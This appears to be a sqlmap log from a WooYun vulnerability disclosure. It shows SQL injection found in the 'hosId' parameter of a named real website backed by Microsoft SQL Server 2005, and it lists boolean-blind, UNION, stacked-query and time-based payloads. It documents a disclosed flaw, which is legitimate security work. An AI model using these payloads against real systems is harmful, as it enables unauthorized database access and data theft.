 F:\wooyun\sqlmap\sqlmap.exe
[22:06:21] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: hosId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: count=2&hosId=432E7819-A699-4F1A-B172-975A61629100' AND 3242=3242 A
ND 'glmK'='glmK
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: count=2&hosId=432E7819-A699-4F1A-B172-975A61629100' UNION ALL SELEC
T NULL, NULL, CHAR(58)+CHAR(100)+CHAR(121)+CHAR(112)+CHAR(58)+CHAR(82)+CHAR(107)
+CHAR(111)+CHAR(114)+CHAR(107)+CHAR(110)+CHAR(89)+CHAR(100)+CHAR(116)+CHAR(111)+
CHAR(58)+CHAR(105)+CHAR(108)+CHAR(111)+CHAR(58)--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: count=2&hosId=432E7819-A699-4F1A-B172-975A61629100'; WAITFOR DELAY
'0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: count=2&hosId=432E7819-A699-4F1A-B172-975A61629100' WAITFOR DELAY '
0:0:5'--
---
[22:06:21] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[22:06:21] [INFO] fetched data logged to text files under 'F:\wooyun\sqlmap\Bin\
output\www.jsbchouse.com'
[*] shutting down at 22:06:21
[root@Hacker~]# Sqlmap
www.wooyun.org